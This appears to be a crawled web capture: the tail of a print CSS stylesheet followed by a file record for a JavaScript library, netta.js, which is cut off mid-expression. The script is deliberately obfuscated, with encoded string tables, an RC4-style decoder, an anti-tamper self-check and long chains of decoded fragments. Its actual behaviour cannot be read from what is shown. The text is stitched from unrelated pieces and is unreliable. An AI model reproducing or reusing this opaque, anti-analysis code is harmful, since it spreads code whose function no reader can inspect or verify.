.title{font-weight:normal !important}.newsroomSpotlights li a::after{display:none !important}#banner{display:block;width:100%;clear:both}#bannerImage{display:none}.about
#subNav{display:none}#subNav{display:none !important}.bioList
ul.results_list{display:block;word-wrap:100%;clear:both !important}.bioList ul.results_list
li{width:23.5%;margin-right:5px;float:left;display:block;min-height:265px;-webkit-column-break-after:avoid !important;page-break-after:avoid !important;break-after:avoid-page !important}.bioList{width:100%;clear:both;display:block;margin:0px}.bioList ul.results_list li:nth-child(4n){clear:right}.bioList
.title{font-size:16px !important}.freeFormSpotlightSquare
.image{display:none}.matterSpotlight .circle::before,
.freeFormSpotlightSquare .circle a::before,
.freeFormSpotlightcircle .image::before,
.freeFormSpotlightTableish .image::before{display:none}.freeFormSpotlightSquare
.circle{display:none !important}.freeFormSpotlightSquare .title,
.freeFormSpotlightSquare
.reportsect{color:#000 !important}#insights #mainContent
h3{clear:both}.freeFormSpotlightcircle
ul{display:block;width:100%;clear:both;-webkit-column-break-after:avoid !important;page-break-after:avoid !important;break-after:avoid-page !important}.freeFormSpotlightcircle
li{width:24%;float:left;display:block}.freeFormSpotlightSquare
ul.results_list{display:block !important}.freeFormSpotlightcircle
.title{color:#000 !important}.freeFormSpotlightSquare{padding:0px}.freeFormSpotlightSquare{margin:0px}.lowerStaticText{display:block !important;width:100%;clear:both}.matterSpotlight
.slideIntro{margin-bottom:10px}.expandButton{display:none}.freeFormSpotlightSquare ul.results_list
li{width:44%;float:left;display:block;padding:0px;min-height:200px;margin-right:12px !important;margin-bottom:24px}.freeFormSpotlightSquare ul.results_list li:nth-child(even){margin-left:0px;top:0px !important;margin-right:0px !important;clear:right}.freeFormSpotlightSquare
.content{padding:0px;min-height:200px}.staticTextRow{display:block !important;clear:both;width:100% !important;margin-bottom:0px;margin-top:10px;padding:0px}.rowContent{clear:both;width:100%;display:block}.bioList
.info{padding:6px
0px 0px 0px}.bioList
.position{color:#000 !important;margin-bottom:6px;margin-top:0px;font-size:13px}.bioList
.info{padding:4px;font-size:12px !important}#bioEmail{display:none}#pageTools{display:none}.standardSearchForm{display:none !important}#bannerContent{min-height:auto}#bioPhoto{left:0px;width:100%;clear:both;display:block !important}#footer::before,#homeNewsHeader::before,#homeCapabilities::before,#staticTextRow6::before,#lowerContentSpotlights::before,#tabLinks::before,#header::before,#topNews::before,.standardSearchForm::before,#newsroomTrending::before,#footerSubscribe::before,#area_hierarchy::before,.letterLinks::before,#bioInfoWrapper::before{display:none !important}#tabLinks{display:none}.people-item
main{float:left;width:63%;display:block;margin-right:10px}.people-item
#subContent{float:right;width:32%;display:block}.expandableHeading button::after,
h2.sectionTitle::after,
div.listColumn.areaToggle
.areaExpand{display:none}.expandableContent,
.extraItems,
.contentSection
.itemSection{display:block !important;width:100% !important;clear:both;overflow:visible}.toggleExpand{display:none}#bioAccessories{display:none !important}#upperContent{margin:0px}#bioTestimonials{display:none}#lowerContent{clear:both;width:100%;margin-top:10px;display:none}#officeList
ul{display:block;width:100%;clear:both}#officeList ul
li{width:32.5%;float:left;margin-right:6px}#officeList .image
img{transition:none}#careersVideo{display:none}#featuredCareers
.image{display:none}#featuredCareers
.title{color:#000 !important}#featuredCareers
ul{display:block;width:100% !important;clear:both}#bannerContent
*{color:#000 !important}#careers-careers #bannerContent,
#careers-careers #banner,#bannerContent,#banner{padding:0px;margin-bottom:20px}#featuredCareers
li{width:31.5%;float:left;margin-right:10px}#featuredCareers
a{padding:0px}#listColumnWrapper{display:block;width:100%;clear:both}#listColumnWrapper>.listColumn{width:45%;float:left;display:block;margin-right:12px}div.listColumn ul.hierList,div.listColumn.areaToggle>ul>li>ul.hierList{display:block !important;width:100% !important;clear:both !important}body.tallBanner
#bannerContent{min-height:auto}#bannerContent
.aligner{margin-top:20px}.expandableHeading
button{display:block;border:0px}#bioSearchLink,
#area_hierarchy li a
svg{display:none}#specialReports{margin:0px;padding:0px}.newsroomSpotlights .info > div:not(:last-child),
.newsList .info > div:not(:last-child),
#newsroomTrending .info>div:not(:last-child){float:none}#area_hierarchy{padding:0px
!important}#footerSubscribe{display:none !important}#footer{display:none !important}#newsroomTrending{display:none !important}.newsroomSpotlights li a:hover *,
.newsroomSpotlights li a:focus
*{font-weight:normal !important}.view_more{display:none}.reportNav{display:none !important}.insights #content>:only-child{width:100% !important;clear:both}.insights
main{float:left;width:63%;display:block;margin-right:10px}.insights
#subContent{float:right;width:32%;display:block}}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/netta.js
body_size: 57233
content:
var _0x1857866e=['W4/dNHHuW5G','kCkBhW','lNbhz8kP','lv8+CKa','q27cMedcNW','W54QCmk6WRq','WOLhWQFcICk9','bCoRWP3dQCoU','e1ZcUrhcJq','BSonCIZcKW','gb87hCkM','W5zazwOh','WOKgWRFcTmkV','kmo9BCkQoa','ovbyzW','pSoseHZcTG','p8oMumkckq','d8o5bcG7','tSkCfr3dOa','W7JdMdZcPH4','W7tdR0RdK0m','W4bBWOX5WQG','WQWwWRZdHuW','smk8W4VdRqC','iSoMmbSL','iKtcO2u','ysK1dai','W63dUajKW68','A3ZdHSkJcW','l30kxxa','pfVcTgCb','W47dLbNcQSol','CCoPW5nmjG','W5ioWQFdO2e','WP0TW6juaa','FhddJCkPea','WPOkWQBdQxO','DhSpW7ddMW','W5qBW7tdV8o4mwZdNCkuWPRcP0a','W6GwW6LEpG','CWNdNh0/','CXddQfG7','WR0iWPNdTmoS','aKu9ctq','W6qDW7ldLCoY','WOX7WRSTyH/cPCoAW61tysy','aCorWO/dUCon','nZ8MnmkZ','uSkJW4xdLru','WPysWR0NzG','g1VcTLGH','AgpdJmkGpa','iSoFq8kTfW','kh0nhJu','hmo/v8kHkW','W7xdPtpcG8oD','zcSsjJO','WOxdSmoxBgO','WPKYW7ZdICoR','j8obvSkTnW','WPe8W7BdR8oE','W6OlWP0eW5O','Amo9W758pG','W7jRAeOb','peKfxMS','WPuiWQxdHKu','d0tcK30X','ASokW4fSoG','ymoVW7nnfq','W4r1WQf5rW','W7OvWRTpAW','W43dIHxcG8ob','tmovW7rboW','W4pdON7dMN4','awxcMrpcVG','W7qLWO7cVCo2','W4ldIHFcJCoi','WOpdSmkJuwG','ahXQrSkx','W6vlWQXzWOW','W4edsSkIWPO','rvxdTCkejq','Ae7cO0tcSq','pCo1WO3cL8o3','BSkpWOdcJmkG','W7jXBfK2','W4ddNHRcQmoU','W5aRW4NdNCoP','e8kCnCkYW6W','E8oEEJdcLW','gmoCWONdUmoZ','jNVcIs3cQG','B8kOgqNdUG','q8kIfZ/dPq','WPmofInY','W6VdSWjLca','WRDXWORcQSka','WPzxWPRcSmkb','metcNLy2','jMdcQMa1','rSoADKRcTq','kxqXbsq','dN3cMIRcNW','W53dNXxcRmoJ','f8ogWQ7cL8o1','WRNcI8ohux8','ACo6W65BjW','jSkHWRxcMSkR','W5ZcUY/cO3q','l8oTC27cIq','Ft7dGx07','ASo9st3cJW','W74obG','sCoNW75daW','xIG+gGW','WRyOW7ZdTSoS','WPyxW4ldQ8oG','WRZcU8kNWQdcVmozeW','jNZcGYhcUa','DmoSW7v2cW','WRGNW5/dRSou','e2qSfbq','lCkMWOJcI8kj','tSklW6hdPW','WQPfWPRcSmkV','iSoiESkMpa','W5JdQb1PyW','W68tW5ZdNCoh','W4RdIfRdG0u','qtW/daC','W41+x1q0','ACoBWQurnG','kCkKWR7cMSkv','sSocW71DgG','zJZdVhGz','emkgWPdcPCkU','W7RcUSk7WRW','W7RdTr/cGCoS','iCkqWOJcLmkU','W4msW6VdVCo4','cCoFqghcGq','W7qYjx8K','WQLDW7ddRNq','sxa4W77dGa','WPmvhmkIW4BcQSk9W4yOW5NcVG','WQxdTZznBG','WPxcMCoiprC','WR8mW5BdTCo7','bmksp8k1W4G','W6tdPNFdVLO','m8oKcqCM','WP/cH8ohBMq','WRGoWQtdNKm','rNRcMhxcGW','WPCpW7ldVCoX','nwFcHN40','WQ56WOFcJCkF','W5ddVrDmFG','f8oZiWpcGq','lCoHuCk7iG','W4WZW6RdMCo3','vfRdImkbkq','W7uNW7vMFW','gmoRhsxcSq','W7yCW4pdPmoz','W43dRYjOdG','WQTyW47dVu8','z8oSB0ZcNa','B2pdRmo2uq','C8klnc3dMW','W4WLW6jY','W5nJDw8G','WROOW6tdLSoF','F8oiW4jjdG','W7VcGSkkr2RdNCkJW58','iSoCgttcRW','n8oYqhRcU3xcP1LrFWxcQW','WO5RW7NdRgm','W4ddIHLsBa','WO4hdGjT','t8ouu2/cQa','wdC3nsi','eCo5gImU','ASoNWQ4Gkq','W5/dKHn2gq','zrBdPIaqW4OEW69rAa','W4DtFSoQWRW','B8kPnYxdJW','W7FdPGPOW6m','W759AgOb','W70wW4fhgq','WR4EWOddOKS','W6NdOYNcI8og','W4ddLW3cG8oq','mmo2WQFdLSoD','WR/cGmoNw0q','nmoTWOxdOCoq','w8o9BvhcUq','W7/cOZ7cI8of','WR4ihJD+','W5tdKh3dMKC','WRhdP8kYBwm','B8kEnXm','W4eFi2eD','ESocrNtcMW','b35Gt8kk','W6ZdVuZdGMS','vSojWPnPgq','kmosqSkwpq','Ee4gW4ddMq','iemIs0a','bez+ACkN','W67dR3BdTLW','hmoAwmkpWPe','W7dcUshdVW','a8oLwCkQiW','CYeCjCk7','lmo0mbK3','W7/dMYRcTG','umoeW45ngW','W5SdrCkDWQ4','qZCJcJK','W6xcI8kGWPhcKq','kmkyW6FcLmoR','W63dR3tdLWy','CWC4iSk6','WRpdOSkdC2u','agddVN04','oSkWjmk+W50','W5ZdLWPAxG','W7WvWRXmyG','W7qtW43dH8o2','y8k0W7tdOIO','cmkfWPZcLSkh','kfqHAh8','W5igWONcT8ow','vSoAW4XTea','jgfXqmkB','gmo5WQ7dTmoG','WODRWRxcO8oY','jXuHjmk/','gtugaCkR','bSk+nmkLW7q','kSkaWOVcLmk6','fmoqW4zSBW','ovFcSYdcQq','WRZcSg4dpW3cPmkIc8oDzq','ACkQhcVdSa','yfpcNKVcVG','EGivkHa','e8knWPZcSCkH','zmoJWQeifq','WQWaWOtdVKq','gCkWkZVdQa','W5hdK3VdHNK','W6XZzuGDWRVdLWVdPCouWOS','E8o6W5HyFa','WQvaW4NdK1W','WPaefIjj','uCkKxhH+qCoNhmoNW4xdJXe','WO7dRSkrsL0','WR5YWPVcGCkJ','W4a0WPpcHmo0','W408W6b8jq','jhRcHGdcLG','W63dRu7dVu0','F3FdSmkgla','rmkmiaxdGa','smoUWQqTfa','w8o9v3FcOG','oSoJjZVcSq','tCoZW4Hjla','W55TWPfDWQq','W6tdNd50Cq','WQOzWRFdO3G','tSogW7Drla','WQhdLSklsea','W7tdIJ91mG','kmosjIa7','lmkVWRtcMmkz','FJOGdIO','W7/dUb5HW6i','zCoNW61Goq','W7r5z8oiWOS','DsijlW4','W7xdUarnwG','kmoVE2hcRW','h0Olsgi','amo2WRxdO8og','ASo+B0/cOG','kSohWQZcG8oV','W7JcJmkDWQZcLG','W7JdHc9gW6e','xmojDGpcOW','k8oXWOlcRmoc','WRGRWQFdH0e','CmkwW5FdJbS','AN8UW7ddHW','AcepCN0','WQ7dRCkEBMq','qSkxpqRdJG','W4eLWPlcMmoU','ifviarq','yCoCDNJcNa','amo0cZ0m','W5HrWOCoWPW','lLCvcsO','WPtcNCo+F2K','c33dVJGL','z8o9W4TlpW','iWRdILmZwhi','WOBcG8ohEge','j8opuwev','s8oUWPGMkG','DmkxW77cK8owW7eyC8oZ','W6lcVSkMWOtcNq','orSWi8kr','WPu0WQNdING','nuNcSwmA','WPZcVCoGrwi','jZShhmkV','WRRcLSoqFX8','W5bTWO99WQG','nmkrcCkhW7O','W5XHzMuE','hHRdVKKH','W5iCWP5EwG','W5RdHNpcMSoH','WOTCeSoEWQrJBh3cP8ox','W4ddKbj9rq','WR9fWRdcNmko','jxG1nHm','W5e5W7tdQmoZ','W7VdIrDzWRu','FNyfoSkv','k1yWlY4','j2VcMhOO','FflcLxdcUG','A1ldI8kKeW','W7DqA2Kp','CXaqlGS','W5ivWQ1MuG','W6OnW4FdT8oh','W6NdOWHOca','xmo+Aqi','WOdcNSkttue','W7ikACk5WRC','w2xdM8kDoW','W6WvW43dMCoq','W5K6W5lcNSoQ','E8ofWQJcO3u','WRafW4/dSmkd','zgddOSkq','W548WQHBwW','W5GsWPn/DG','W6DCWOPADG','qNFdU8k1gq','g8oklHOJ','mJyLiSkg','oCoEWRNdR8og','WQZcGhNcNHuSoWldGa','W5RdIq9vuG','WP16W6mHAG','B8oLW5nm','pSoDtCkHia','rCo9BLNcUW','WRxcVcdcPrVdNSkUgJxcNmkNBG','W59sWOX6qW','uSkHhWVdSa','W4ejnMKr','WQ9RWPVcOSkq','W6rgWRnzWOW','W4uIWOvArq','vSonWRqsgq','uGRcUdtcUmkOWOKR','hLO1Auq','eg7cVMeo','WPepW6hdNSoq','q8o1yM/cPq','hSo2WPpcHmoZ','mSkwWP3dLCon','rYS/cqm','W7uPme0v','c8o9gaWG','i8osWR3dKCoe','W44KDSkfWP0','WRmgW53dOSoB','l8o9xmkSkq','WQbJW7BdLxe','zCouW6L5ha','DmoBWP47oa','W6FdOcvxsG','W7n4zCoDWQS','kZSbpmkm','pCoyyuxcTa','W4OPW79H','lCoYmIed','i8kIWRVcJCkU','AaeEdsu','rCoSDtpcRa','WQrHWPhcJCkO','WPmrlb9i','W6eLWRjADq','WRBcO8oqr2u','b8oJeJVcMG','W7DNASoZWPW','BSkZlb3dIW','W4jXWPzuWRu','WQpdU8klsuy','leFcTL0y','DJddMhpcHW','WORcNSoomga','W6yBW7/dGSo4','W5a7W5HgeG','WRLkW6tdG8oq','rCkphsldHW','W4pdScv5nq','iSk4nCk9W4a','WOHHWPpcMSkR','k8kWk8k+W7O','WQOBWPFdPKq','FM8KW7VdRG','pLenDby','a1SBfYe','W4OvieO0','cYa5gSkX','W44BW7tdPSoP','hedcNuCd','xSoKjtm','WO4fpZXo','cmkMWO/cNSke','WOiCaILX','WRCImtfq','zcGRnYK','k8o0yq','BComAu/cJa','W61sWQj+wW','gLNcLLSY','BCo/W6LEga','W5RdSWPsiG','W5pdKYn0ja','WQZdTf5XWQG','W5iFW7ldICon','W6jPyuib','W7fRFmoxWPG','W4rTkNjh','n1hcOhq3','W4f0t3Kq','WO87W4ldQ8oY','WRKmWONdP1G','jmoxeXxcKW','tCocDqlcQW','kmoClttcHW','BmkHW5JdQWS','hvqdE3S','gqCNoCkV','oCo/WQBdUSoL','gMRcLeuy','u8krpbVdJq','WQ4QW4VcI08','WPviW7FdLgm','ou/cPhq3','dmoPyCoapa','W5CvWQvmxW','WQ/cUIngW6ZdGKNdTW','W7bNWQrzWO4','W5S1WQ9lrq','pSoUWQ/dVmoS','wSobnMfM','tCoEW7DZaa','cmonEmkEca','gCo6WR3dQ8oL','W4ddK1ZdTuK','WQrKWOtcMSkl','d2WPDhO','W5z/W6ZdOCk1','WR0+W6xdRmo7','W53cHSkRWP/cQa','W7GIW7/dPSot','rLtdICkhlG','W63dRN3dKfW','W7/dGCkDpGjAmd7cNMmChG','W5v2WRrnWR8','FCoslL3cNa','W5ddJYroW7K','CmovssVcTW','WQhcGmoEswO','W4/dGGHdvq','z8oWAc7cOG','sCobW7nnbW','D1ddUCkDda','WP7dS8k8yMS','WRabW5NdOmom','qKVdM8kloa','jmoax8kTdW','oSolx8k0lG','B0nKBSopwNlcNmkKW4tdGt0','omopWP3dSmoJ','raNdQ10t','sxRdR8kxlW','WQldS8k/qxC','WRFcM8ogrKC','afdcU0Sj','gmopWOBdUSos','aa/cIx81','lGeXjCki','W5SMhMqk','W6ewWO9SCG','gmoPCmk3bW','qKtdOCkgmW','W6bgv8oFWQO','gSoWrg/cSW','W6RdNbVcMmoY','evqrlrq','WPKGW67dImoI','WPykbZrm','r8ozqNpcQa','WQhcHmocsgu','W55QWQj3rW','WQZdUwZdNKC','wuBdMCkybq','wCoTWP/dO8oZ','A2bjW67cOW','oM3cHHVcIa','fSo6WQRcLCok','bCoUbsim','e8oQWPpcJmol','W5qTW7P0iG','qqBdQKa/','WQrWWPtcUq','aLOgW5VdJx1p','W7CeWR1YyW','W6BdSqfCW7y','WPabW4ldImosv8kh','E3qcW7VdHW','W5BdKGlcMsa','kNLtwmk2','d33cVqZcHW','W6pdNdLYkW','hCo1hXJcSa','bCorqNRcMq','W5H/WQLADW','y8kiW4hdLWS','s8oBW5bkfq','DYvNDMxdQLtdTWaUWOm','iuz5FmkQ','umoDW75joW','cSoYdYS','FrGEpCo8xSkdW5DxasOq','rL7dSmkclq','W7JdKYPNkq','kaC2jmk/','a1FcQGRcVG','W6bRy8oyWQS','c2JcSXpcRq','FrHMq8k5aSkZW5u','W7RdNfZdHeq','oMDOrmkN','FZ/dKmkzcW','W6WaW5Xbea','BSoKWQqRcW','r8kAW5pdKrW','W64mWRxcG8oA','jmoSuCkRcW','fmkEf8k+W60','W7LhWQz0WPK','ovqkFMy','W7SEWQ/cRCom','W77cVSk8WQ3cLW','WQLlWPJcNSkX','zSoejv7dTq','jmoaWRNdN8oH','WQxcMCk6uK4','W7jlxSoxWRy','WRCFWO/dPeq','yCotW798nG','DCk3W6pdLa8','pmo/zw7cUG','W4H/F38Y','W7G+W7tdMCoA','WPKpWONdG1u','o8oglGmC','smkmlaVdJq','W4TrqCocWPS','hK9mxCkG','e0GdcGG','W4jaBNWK','aSktWP7cM8km','x8obWQesea','lColWRtdLSoR','WPKSjte'];function _0x1857866f(a,b){a=a-0x160;var c=_0x1857866e[a];if(_0x1857866f['HBFhoI']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1857866f['dAXtBJ']=h,_0x1857866f['UPjtYv']={},_0x1857866f['HBFhoI']=!![];}var e=_0x1857866e[0x0],f=a+e,g=_0x1857866f['UPjtYv'][f];if(g===undefined){if(_0x1857866f['LswtlM']===undefined){var i=function(j){this['vdIyuF']=j,this['QPuVbB']=[0x1,0x0,0x0],this['Vvbjtu']=function(){return'newState';},this['bbQkBk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Fcacyw']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['eIxBTa']=function(){var j=new RegExp(this['bbQkBk']+this['Fcacyw']),k=j['test'](this['Vvbjtu']['toString']())?--this['QPuVbB'][0x1]:--this['QPuVbB'][0x0];return this['MZdGXM'](k);},i['prototype']['MZdGXM']=function(j){if(!Boolean(~j))return j;return this['MRYiTo'](this['vdIyuF']);},i['prototype']['MRYiTo']=function(j){for(var k=0x0,l=this['QPuVbB']['length'];k<l;k++){this['QPuVbB']['push'](Math['round'](Math['random']())),l=this['QPuVbB']['length'];}return j(this['QPuVbB'][0x0]);},new i(_0x1857866f)['eIxBTa'](),_0x1857866f['LswtlM']=!![];}c=_0x1857866f['dAXtBJ'](c,b),_0x1857866f['UPjtYv'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x1857866f;while(!![]){try{var c=-parseInt(X(0x397,'u^EK'))*-parseInt(X(0x348,'fK0M'))+parseInt(X(0x183,'R2[i'))*-parseInt(X(0x2e8,'v3YL'))+parseInt(X(0x2c3,'ejze'))+-parseInt(X(0x18c,'FO3t'))*parseInt(X(0x20d,'ss$!'))+-parseInt(X(0x2fe,'@LBL'))*-parseInt(X(0x1c9,'1etf'))+parseInt(X(0x163,'URYN'))*parseInt(X(0x181,'!zJZ'))+parseInt(X(0x2f7,'@LBL'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1857866e,0x8dcff),!function(){var Y=_0x1857866f,g={};g[Y(0x1eb,'n!pk')]=function(M,N){return M<N;},g[Y(0x2df,'ss$!')]=function(M,N){return M!==N;},g[Y(0x292,'Sx#)')]=function(M,N){return M===N;},g[Y(0x262,'ft*r')]=function(M,N){return M+N;},g[Y(0x1fe,'!zJZ')]=function(M,N){return M*N;},g[Y(0x267,'5a8$')]=function(M,N){return M-N;},g[Y(0x3a9,'#H0J')]=function(M,N){return M+N;},g[Y(0x1d9,'XG[*')]=function(M,N){return M===N;},g[Y(0x389,'Z1Qe')]=function(M,N){return M+N;},g[Y(0x238,'izeh')]=function(M,N){return M===N;},g[Y(0x169,'izeh')]=function(M,N,O,P,Q,R,S,T,U,V,W){return M(N,O,P,Q,R,S,T,U,V,W);},g[Y(0x2ec,'BvO6')]=function(M,N){return M||N;},g[Y(0x2bd,'KMU2')]=function(M,N){return M(N);},g[Y(0x390,'mfH%')]=function(M){return M();},g[Y(0x1b8,'1etf')]=function(M,N,O,P,Q,R,S,T){return M(N,O,P,Q,R,S,T);},g[Y(0x36e,'Z1Qe')]=function(M,N){return M!==N;},g[Y(0x2f4,'@LBL')]=function(M,N){return M!==N;},g[Y(0x2d8,'j91l')]=function(M,N){return M!==N;},g[Y(0x265,'WfFK')]=function(M,N,O,P,Q,R,S){return M(N,O,P,Q,R,S);},g[Y(0x38c,'fA[V')]=function(M){return M();},g[Y(0x2ab,'qLZW')]=function(M,N){return M(N);},g[Y(0x2c4,'3vOT')]=function(M,N,O,P,Q){return M(N,O,P,Q);},g[Y(0x1f2,'ckEj')]=Y(0x2dc,'3vOT')+Y(0x1b3,'qLZW')+Y(0x371,'PXhn')+Y(0x204,'PXhn')+Y(0x376,'#H0J')+Y(0x16a,'j91l')+Y(0x2d9,'XEo2')+Y(0x1ae,'fA[V')+Y(0x2f0,'WfFK')+Y(0x303,'cKkl')+Y(0x26e,'j91l')+Y(0x1b4,'ejze')+Y(0x25a,'1etf')+Y(0x1b6,'FO3t')+Y(0x1f3,'3vOT')+Y(0x26f,'v3YL')+Y(0x186,'q#dh')+Y(0x20b,'izeh')+Y(0x171,'5a8$')+Y(0x38d,'#H0J')+Y(0x30f,'!zJZ')+Y(0x178,'pp@1')+Y(0x2cf,'fhRY')+Y(0x2b1,'v3YL')+Y(0x26d,'qaVj')+Y(0x230,'XG[*')+Y(0x264,'q#dh')+Y(0x263,'fK0M')+Y(0x350,'ss$!')+Y(0x343,'*SjC')+Y(0x352,'oJKI')+Y(0x17a,'FX6c')+Y(0x23c,'1etf')+Y(0x220,'wjew')+Y(0x320,'3vOT')+Y(0x17b,'KMU2')+Y(0x18a,'cKkl')+Y(0x297,'5a8$')+Y(0x378,'Z1Qe')+Y(0x1ab,'ejze')+Y(0x37e,'R2[i')+Y(0x3a4,'1uA9')+Y(0x2d2,'&6&%')+Y(0x197,'3vOT')+Y(0x25f,'izeh')+Y(0x1ef,'n!pk')+Y(0x195,'3vOT')+Y(0x284,'n!pk')+Y(0x2a2,'WfFK')+Y(0x396,'ip)u')+Y(0x2cb,'FO3t')+Y(0x218,'FO3t')+Y(0x25d,'&6&%')+Y(0x335,'6Un!')+Y(0x336,'qLZW')+Y(0x182,'5a8$')+Y(0x300,'@LBL')+Y(0x36d,'XG[*')+Y(0x2f1,'oJKI')+Y(0x357,'PWV%')+Y(0x206,'j91l')+Y(0x332,'fhRY')+Y(0x1e4,'1etf')+Y(0x324,'@LBL')+Y(0x293,'v3YL')+Y(0x22c,'j91l')+Y(0x1a2,'U2@v')+Y(0x29a,'ejze')+Y(0x317,'*SjC')+Y(0x24f,'3vOT')+Y(0x1c2,'fK0M')+Y(0x301,'KMU2')+Y(0x331,'5a8$')+Y(0x164,'1etf')+Y(0x18d,'URYN')+Y(0x2b6,'FX6c')+Y(0x161,'ch)z')+Y(0x29e,'ch)z')+Y(0x1cb,'qaVj')+Y(0x3a7,'fA[V')+Y(0x34c,'ip)u')+Y(0x251,'1uA9')+Y(0x222,'n!pk')+Y(0x34e,'v3YL')+Y(0x272,'R2[i')+Y(0x329,'3vOT')+Y(0x289,'fA[V')+Y(0x199,'Z1Qe')+Y(0x1b2,'ss$!')+Y(0x27d,'v3YL')+Y(0x20e,'u^EK')+Y(0x28b,'pp@1')+Y(0x30b,'u^EK')+Y(0x1bb,'oJKI')+Y(0x3a8,'mfH%')+Y(0x175,'Ds2g')+Y(0x1f0,'pp@1')+Y(0x21a,'Z1Qe')+Y(0x28d,'v3YL')+Y(0x1df,'cKkl')+Y(0x2b8,'ft*r')+Y(0x26b,'!zJZ')+Y(0x1d3,'U2@v')+Y(0x232,'ip)u')+Y(0x2da,'qLZW')+Y(0x364,'FO3t')+Y(0x1e0,'FX6c')+Y(0x1e9,'izeh')+Y(0x271,'ip)u')+Y(0x2cd,'1uA9')+Y(0x369,'Z1Qe')+Y(0x29f,'ch)z')+Y(0x28f,'URYN')+Y(0x194,'Z1Qe')+Y(0x18b,'pp@1')+Y(0x367,'XEo2')+Y(0x217,'Sx#)')+Y(0x347,'91$X')+Y(0x30e,'3vOT')+Y(0x1b1,'u^EK')+Y(0x258,'U2@v')+Y(0x1e3,'PXhn')+Y(0x25b,'URYN')+Y(0x36b,'qLZW')+Y(0x248,'cKkl')+Y(0x215,'PXhn')+Y(0x1c6,'#H0J')+Y(0x1ed,'U2@v')+Y(0x256,'fhRY')+Y(0x22f,'v3YL')+Y(0x23a,'3vOT')+Y(0x2a6,'3vOT')+Y(0x1c0,'@LBL')+Y(0x35d,'fhRY')+Y(0x2f2,'fA[V')+Y(0x1c4,'ejze')+Y(0x1b5,'!zJZ')+Y(0x250,'n!pk')+Y(0x2e9,'91$X')+Y(0x1b0,'n!pk')+Y(0x1e1,'5a8$')+Y(0x2e1,'ss$!')+Y(0x259,'cKkl')+Y(0x1f7,'wjew')+Y(0x27b,'1uA9')+Y(0x266,'j91l')+Y(0x2fc,'URYN')+Y(0x1e5,'*SjC')+Y(0x32b,'ft*r')+Y(0x33a,'izeh')+Y(0x219,'WfFK')+Y(0x205,'PWV%')+Y(0x226,'Sx#)')+Y(0x1cf,'*SjC')+Y(0x394,'n!pk')+Y(0x1a3,'fhRY')+Y(0x2ea,'6Un!')+Y(0x309,'ckEj')+Y(0x36f,'!zJZ')+Y(0x362,'ckEj')+Y(0x16f,'fK0M')+Y(0x1de,'R2[i')+Y(0x2e4,'fK0M'),g[Y(0x1ac,'izeh')]=Y(0x24e,'ss$!')+Y(0x368,'WfFK')+Y(0x1e8,'pp@1')+Y(0x1c5,'uO$$')+Y(0x2f5,'fA[V')+Y(0x176,'5a8$')+Y(0x346,'*SjC')+Y(0x370,'@LBL')+Y(0x1fc,'91$X')+Y(0x277,'*SjC')+Y(0x19f,'FX6c')+Y(0x287,'XEo2')+Y(0x245,'fK0M')+Y(0x273,'pp@1')+Y(0x2ef,'&6&%')+Y(0x1ff,'R2[i')+Y(0x27c,'ejze')+Y(0x35c,'ip)u')+Y(0x302,'Ds2g')+Y(0x23f,'fhRY')+Y(0x318,'izeh')+Y(0x172,'fhRY')+Y(0x2ba,'1etf')+Y(0x253,'3vOT')+Y(0x31c,'PWV%')+Y(0x2c0,'KMU2')+Y(0x3a1,'v3YL')+Y(0x2c7,'!zJZ')+Y(0x1ee,'URYN')+Y(0x2ac,'fK0M')+Y(0x276,'uO$$')+Y(0x2ee,'5a8$')+Y(0x327,'D@M9')+Y(0x282,'q#dh')+Y(0x2d5,'ip)u')+Y(0x167,'uO$$')+Y(0x311,'*SjC')+Y(0x29d,'R2[i')+Y(0x223,'FO3t')+Y(0x393,'U2@v')+Y(0x213,'ejze')+Y(0x395,'ip)u')+Y(0x298,'oJKI')+Y(0x29c,'FO3t')+Y(0x33f,'ckEj')+Y(0x27a,'PWV%')+Y(0x310,'URYN')+Y(0x280,'q#dh')+Y(0x319,'R2[i')+Y(0x174,'KMU2')+Y(0x1a0,'@LBL')+Y(0x2a8,'U2@v')+Y(0x338,'*SjC')+Y(0x2d1,'URYN')+Y(0x1ce,'cKkl')+Y(0x2d6,'q#dh')+Y(0x2f9,'pp@1')+Y(0x24c,'ip)u')+Y(0x1dd,'KMU2')+Y(0x2c6,'KMU2')+Y(0x354,'FO3t')+Y(0x337,'PXhn')+Y(0x1db,'BvO6')+Y(0x306,'fhRY')+Y(0x30a,'XG[*')+Y(0x366,'fA[V')+Y(0x1c8,'BvO6')+Y(0x212,'j91l')+Y(0x179,'ch)z')+Y(0x35e,'ip)u')+Y(0x1bf,'U2@v')+Y(0x1cd,'#H0J')+Y(0x2b2,'KMU2')+Y(0x2fd,'BvO6')+Y(0x16d,'ip)u')+Y(0x192,'*SjC')+Y(0x2bc,'U2@v')+Y(0x305,'XG[*')+Y(0x32c,'ejze')+Y(0x21c,'1etf')+Y(0x191,'Ds2g')+Y(0x37a,'uO$$')+Y(0x2db,'KMU2')+Y(0x31f,'cKkl')+Y(0x1ba,'v3YL')+Y(0x2f8,'KMU2')+Y(0x2c9,'FO3t')+Y(0x373,'KMU2')+Y(0x3a5,'cKkl')+Y(0x26c,'FO3t')+Y(0x1e2,'fA[V')+Y(0x2eb,'@LBL')+Y(0x2d0,'KMU2')+Y(0x356,'fhRY')+Y